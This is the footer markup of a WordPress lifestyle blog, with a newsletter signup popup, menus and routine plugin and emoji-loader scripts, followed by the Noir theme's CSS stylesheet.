<script type="text/javascript">var cffajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_auto_close" data-delay="45" data-cookie_duration="7">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_right with_edge zigzag_edge et_bloom_with_border et_bloom_border_inset et_bloom_border_position_full et_bloom_rounded_corners et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
						<img width="471" height="800" data-src="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" class="et_bloom_hide_mobile et_bloom_image_slideup et_bloom_image lazyload" alt="" decoding="async" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;" />
						<div class="et_bloom_form_text">
						<h2>Let's Be Friends!</h2>
<h2></h2><h3>Good things come to those who subscribe.</h3>
<p> </p>
<h3>Join the sisterhood for some real and relatable laughs!</h3>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_3_fields">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="First Name" maxlength="50">
							</p>
									<p class="et_bloom_popup_input et_bloom_subscribe_last">
										<input placeholder="Last Name" maxlength="50">
									</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="mailchimp" data-list_id="77aebff359" data-page_id="5408" data-account="Sangria Sisters" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_dark">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><div class="wpex-mobile-menu-alt"><ul id="menu-main-menu-1" class="wpex-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div><div class="wpex-off-canvas-menu .wpex-clr"><div class="wpex-off-canvas-menu-close"><a href="#">x</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769016408&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sangriasisters.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wpex-theme-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","wpGalleryLightbox":"1","mobileMenuOpen":"Click here to navigate","mobileMenuClose":"Close navigation"};
//# sourceURL=wpex-theme-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/theme-min.js?ver=6.9" id="wpex-theme-min-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://sangriasisters.ca/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" defer src="https://sangriasisters.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.10" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https://sangriasisters.ca/wp-admin/admin-ajax.php","pageurl":"https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/","stats_nonce":"34d0ec2b4c","subscribe_nonce":"14135ffb9e","is_user_logged_in":"not_logged"};
//# sourceURL=et_bloom-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/custom.js?ver=1.3.10" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.10" id="et_bloom-idle-timer-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sangriasisters.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sangriasisters.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.9
body_size: 11856
content:
/*------------------------------------------------------------------

 Theme Name: Noir
 Version: 1.0.1
 Description: Noir WordPress blogging Theme with WooCommerce support
 Author: WPExplorer
 Author URI: http://www.wpexplorer.com
 Theme URI: http://www.wpexplorer.com/
 License: Custom license
 License URI: http://themeforest.net/licenses/terms/regular
 Tags: responsive-layout, custom-background, threaded-comments, custom-menu, featured-images, full-width-template, theme-options, translation-ready

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Reset
# Grid
# Body & Layout
# Commons
# Typography
# LightSlider
# Topbar
# Off-Canvas Menu
# Header
# Dropdowns
# Site Nav
# Mobile Menu
# Sidebar
# Widgets
# Full Slider
# Homepage Categories Template
# Featured Post
# Loop Entry
# Meta
# Posts
# Post Share
# Author Info Box
# Post Slider
# Related Posts
# Pages
# Pagination
# Entry:None
# Footer Posts
# Footer
# Scroll To Top Button
# Forms, Inputs & Buttons
# Site Searchform
# Contact Form 7
# Comments
# WordPress Styles
# Magnific Lightbox Popup Tweaks
# Plugin Fixes

/*------------------------------------------------------------------
[# Reset]
-------------------------------------------------------------------*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}body{background:#fff;line-height:1;}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0;}caption,th,td{font-weight:normal;text-align:left;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}blockquote,q{quotes:none}a:focus{outline:0}a:hover,a:active{outline:0}a img{border:0}img{max-width:100%;height:auto;}select{max-width:100%}input,select,textarea,button{font-family:inherit}

/*------------------------------------------------------------------
[# Grid]
-------------------------------------------------------------------*/
.wpex-clr:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }

/*percent grid*/
.wpex-row, .wpex-row-nonresponsive { margin: 0 -15px }
.wpex-col { float: left; margin: 0 0 30px; padding: 0 15px; }
.wpex-count-1 { clear: both }
.wpex-col-1 { width: 100% }
.wpex-col-2 { width: 50% }
.wpex-col-3 { width: 33.33% }
.wpex-col-4 { width: 25% }
.wpex-col-5 { width: 20% }
.wpex-col-6 { width: 16.66666667% }

/*make text inputs 100% when inside a column*/
.wpex-row .wpex-col input[type="text"],
.wpex-row .wpex-col input[type="password"],
.wpex-row .wpex-col input[type="email"],
.wpex-row .wpex-col input[type="url"],
.wpex-row .wpex-col input[type="tel"] { width: 100% }

/*------------------------------------------------------------------
[# Body & Layout]
-------------------------------------------------------------------*/
body { background: #fff; color: #333; font: 400 13px/1.6 'Helvetica Neue', Helvetica, Arial; -webkit-font-smoothing: subpixel-antialiased; /*fixes transition issues in Safari*/ }
.wpex-site-content { padding: 40px 0 80px }
.wpex-container { width: 1050px; margin: 0 auto; max-width: 85%; }
.wpex-content-area { float: left; width: 67%; max-width: 700px; }
.wpex-sidebar { float: right; width: 29%; max-width: 300px; }
body.full-width .wpex-content-area { width: 100%; max-width: none; }
body.left-sidebar .wpex-content-area { float: right }
body.left-sidebar .wpex-sidebar { float: left }

/*------------------------------------------------------------------
[# Commons]
-------------------------------------------------------------------*/

/*hide screen reader text*/
.screen-reader-response { display: none }

/* Text meant only for screen readers. */
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; height: 1px; width: 1px; overflow: hidden; }
.screen-reader-text:focus { background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); clip: auto !important; color: #21759b; display: block; font-size: 14px; font-size: 0.875rem; font-weight: bold; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; 
/* Above WP toolbar. */ }

/*clear floats*/
.wpex-clr:after { clear: both; content: "."; display: block; height: 0; line-height: 0; visibility: hidden; }
.clear { clear: both }

/*images*/
img { height: auto; max-width: 100%; }
.wpex-post-thumbnail img { display: block; width: 100%; }

/*blockquote*/
blockquote { font-size: 16px; margin: 0 0 30px; position: relative; font-family: Georgia; color: #888; font-style: italic; padding-left: 20px; border-left: 3px solid #ddd; }
blockquote.left { float: left; margin-left: 0; margin-right: 20px; text-align: right; width: 33%; }
blockquote.right { float: right; margin-left: 20px; margin-right: 0; text-align: left; width: 33%; }
blockquote p:last-child { margin: 0 }
blockquote cite { display: block; margin-top: 20px; font-style: italic; font-size: 0.929em; color: #999; }

/*pre tag*/
pre { background: #f9f9f9; padding: 15px 20px; margin-bottom: 30px; white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word; font-family: 'Verdana'; font-size: 0.929em; }
address { color: #585858; letter-spacing: 2px; font-size: 1em; margin: 20px 0; }

/*definition lists*/
dt { font-weight: bold; text-decoration: underline; }
dd { margin: 0; padding: 0 0 30px; }

/*theme heading*/
.wpex-heading,
#reply-title { color: #000; font-size: 1.077em; font-weight: bold; text-transform: uppercase; letter-spacing: 1.5px; margin: 0 0 30px; border-bottom: 1px solid #000; }
.wpex-heading a,
.wpex-heading a:hover { text-decoration: none }

/*display*/
.display-none { display: none }
.display-block { display: block }

/*visibility*/
.wpex-invisible { opacity: 0; visibility: hidden; transition: 0.2s all; }
.wpex-visible { opacity: 1; visibility: visible; }

/*highlight*/
.wpex-text-highlight { display: inline-block; background-color: #FFF49B; color: #A5651A; padding: 0 5px; }

/*notices*/
.wpex-notice { padding: 20px; margin: 0 0 20px; background: #f7f7f7; border-left: 4px solid #f0ad4e; }
.wpex-info { border-left-color: #5bc0de }
body .wpex-info strong { color: #5bc0de }
.wpex-warning { border-left-color: #d9534f }
body .wpex-warning strong { color: #d9534f }
.wpex-success { border-left-color: #5cb85c }
body .wpex-success strong { color: #5cb85c }

/*responsive embeds*/
iframe, embed, frame { max-width: 100%; }
.wpex-responsive-embed iframe,
.wpex-responsive-embed embed,
.wpex-responsive-embed frame { display: none }
.wpex-responsive-embed.wpex-show iframe,
.wpex-responsive-embed.wpex-show embed,
.wpex-responsive-embed.wpex-show frame { display: block }
.wpex-entry .wpex-responsive-embed { margin-bottom: 20px }

/*audio embeds*/
.wpex-post-audio iframe,
.wpex-loop-entry-audio iframe,
.wpex-post-audio embed,
.wpex-loop-entry-audio embed,
.wpex-post-audio frame,
.wpex-loop-entry-audio frame { width: 100%; }

/*ads*/
.wpex-ad-region img { width: 100%; margin: 0 auto; display: block; }
.wpex-ad-region.wpex-single-top,
.wpex-ad-region.wpex-archives-top { margin-bottom: 40px }
.wpex-ad-region.wpex-archives-bottom { margin-top: 40px }
.wpex-ad-region.wpex-single-bottom { margin-bottom: 50px }

/*border button*/
.wpex-border-button { display: block; float: left; border: 1px solid #000; color: #000; padding: 0.4em 0.8em; transition: all .25s; }
.wpex-border-button:hover { background: #000; border-color: transparent; color: #fff; }

/*lists */
.wpex-entry ul { margin: 30px 0 30px 20px }
.wpex-entry ul ul { margin: 0 0 0 40px }
.wpex-entry ol { margin: 30px 0 30px 25px }
.wpex-entry ul { list-style: disc }
.wpex-entry ol { list-style: decimal }

/*------------------------------------------------------------------
[# Typography]
-------------------------------------------------------------------*/
a { color: #999; text-decoration: none; }
a:hover { color: #000; text-decoration: underline; }
.wpex-entry a:hover { text-decoration: underline }
.wpex-entry a.wpex-theme-button { text-decoration: none }
h1, h2, h3, h4, h5, h6 { font-weight: bold; color: #000; line-height: 1.4; }
.wpex-entry h2, .wpex-entry h3, .wpex-entry h4, .wpex-entry h5, .wpex-entry h6 { margin: 20px 0 15px }
.wpex-entry h2 { text-transform: uppercase; }
h1 { font-size: 1.846em; margin: 0 0 30px; font-weight: bold; text-transform: uppercase; }
h2 { font-size: 1.571em; }
h3 { font-size: 1.286em }
h4 { font-size: 1.143em }
h5 { font-size: 1.000em }
h6 { font-size: 0.857em }
p { margin: 0 0 20px }
h1 a, h2 a, h3 a, h4 a, .wpex-heading-font-family a { color: inherit; text-decoration: none; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover { color: inherit; text-decoration: none; color: inherit; }
p.lead { color: #777; font-size: 1.500em; }
em { font-style: italic }
strong { font-weight: bold; }
.wpex-entry strong { color: #000; }
small { font-size: 80% }
hr { border: solid #eee; border-width: 1px 0 0; clear: both; height: 0; margin: 40px 0; }
a { outline: 0 }

/*archives header*/
.wpex-archive-header { text-align: center; margin: 0 0 35px; }
.wpex-archive-title { margin: 0; }
.wpex-term-description { color: #222; font-size: 1.077em; }
.wpex-term-description:before { content: ""; display: block; width: 20px; margin: 10px auto; height: 1px; background: #000; }
.wpex-term-description p:last-child { margin: 0; }

/*------------------------------------------------------------------
[# LightSlider]
-------------------------------------------------------------------*/
.lSAction > a { margin-top: 0; background-image: none !important; }
.lSSlideOuter { position: relative }
.lSSlideWrapper img { display: block; width: 100%; }

/*------------------------------------------------------------------
[# Topbar]
-------------------------------------------------------------------*/
.wpex-topbar-wrap { background: #000; }
.wpex-topbar { position: relative; padding: 15px 0; color: #fff; }
.wpex-topbar a .fa { color: #fff; }
.wpex-topbar a { color: #bbb; }
.wpex-topbar a:hover { color: #fff; }

.wpex-topbar-social { float: left; }
.wpex-topbar-social-item { display: inline-block; margin-right: 20px; }
.wpex-topbar-social-item .fa { margin-right: 7px; }
.wpex-topbar-cart { float: right; }
.wpex-topbar-cart .fa { font-size: 14px; margin-right: 10px; }

/*------------------------------------------------------------------
[# Off-Canvas Menu]
-------------------------------------------------------------------*/

/*off-canvas toggle*/
.wpex-has-offcanvas-menu .wpex-topbar { padding-left: 55px; }
.wpex-topbar-ofcanvas-toggle { position: absolute; left: 0; font-size: 21px; padding-right: 20px; height: 50px; line-height: 50px; top: 50%; margin-top: -25px; }
.wpex-has-topbar-social .wpex-topbar-ofcanvas-toggle:after { content: ""; display: block; position: absolute; right: 0; height: 16px; width: 1px; background: #555; top: 50%; margin-top: -8px; }
.wpex-topbar-ofcanvas-toggle a { color: #fff; }
.wpex-topbar-ofcanvas-toggle a:hover { opacity: 0.75; -moz-opacity: 0.75; -webkit-opacity: 0.75; }

/*off-canvas menu*/
.wpex-off-canvas-menu { position: fixed; top: 0; bottom: 0; width: 260px; left: -260px; height: 100%; z-index: 99; background: #000; padding: 80px 40px 40px; font-size: 1.231em; -webkit-transform: translate(0px, 0px); -moz-transform: translate(0px, 0px); -o-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px); transform: translate(0px, 0px); -webkit-transition: 0.2s ease; -moz-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: auto; }
.wpex-off-canvas-menu li { margin: 0 0 10px; }
.wpex-off-canvas-menu li ul { padding-top: 10px; }
.wpex-off-canvas-menu li ul li a:before { content: "-"; display: inline-block; margin-right: 10px; }
.wpex-off-canvas-menu a { color: #aaa; }
.wpex-off-canvas-menu a:hover { color: #fff; }
.wpex-off-canvas-menu.wpex-active { -webkit-transform: translate(260px, 0px); -moz-transform: translate(260px, 0px); -o-transform: translate(260px, 0px); -ms-transform: translate(260px, 0px); transform: translate(260px, 0px); }

.wpex-has-offcanvas-menu { overflow: hidden; }
.wpex-has-offcanvas-menu .wpex-site-wrap { webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-o-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);-webkit-transition: 0.2s ease;-moz-transition: 0.2s ease;-o-transition: 0.2s ease;transition: 0.2s ease; }
.wpex-has-offcanvas-menu.wpex-shift-wrap .wpex-site-wrap { -webkit-transform: translate(260px, 0px);-moz-transform: translate(260px, 0px);-o-transform: translate(260px, 0px);-ms-transform: translate(260px, 0px);transform: translate(260px, 0px); }

.wpex-off-canvas-menu-close { position: absolute; top: 10px; right: 40px; margin-bottom: 20px; font-size: 21px; font-family: 'Verdana'; font-weight: 300; }
.wpex-off-canvas-menu-close a:hover { text-decoration: none; }

/*------------------------------------------------------------------
[# Header]
-------------------------------------------------------------------*/

/*main*/
.wpex-site-header { text-align: center; padding: 40px 0; }

/*logo*/
.wpex-site-logo img { display: inline-block; max-width: 100%; vertical-align: bottom; }
.site-text-logo a { font-size: 48px; font-weight: 400; color: #000; display: inline-block; padding: 0 30px; border: 4px solid #222; text-decoration: none; }
.site-text-logo a:hover { text-decoration: none; }

/*description*/
.wpex-site-description { padding-top: 30px; font-size: 16px; font-weight: 400; color: #555; font-style: italic; }

/*------------------------------------------------------------------
[# Dropdowns]
-------------------------------------------------------------------*/
.wpex-dropdown-menu { margin: 0; padding: 0; list-style: none; }
.wpex-dropdown-menu li { position: relative }
.wpex-dropdown-menu ul { visibility: hidden; opacity: 0; position: absolute; top: 100%; z-index: 9999; margin: 0; white-space: nowrap; transition: 0.35s all; -moz-transition: 0.35s all -webkit-transition: 0.35s all; }
.wpex-dropdown-menu > li { float: left; display: block; }
.wpex-dropdown-menu li:hover > ul,
.wpex-dropdown-menu li.wpex-touched > ul { margin: 0; visibility: visible; opacity: 1; }
.wpex-dropdown-menu a { display: block; position: relative; }
